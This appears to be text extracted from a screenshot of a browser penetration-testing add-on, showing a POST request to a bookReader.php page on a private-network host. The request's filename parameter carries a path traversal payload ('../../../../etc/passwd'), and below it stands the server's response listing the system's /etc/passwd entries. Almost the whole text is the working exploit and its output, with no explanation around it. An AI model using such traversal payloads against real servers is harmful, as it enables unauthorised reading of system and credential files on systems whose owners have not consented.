 http://192.168..../bookReader.php
192.168.2.99/bookReader.php
Google <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.2.99/bookReader.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1000641&filename=../../../../../../../../etc/passwd&m_code=m_0206&margintop=0&classify=
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin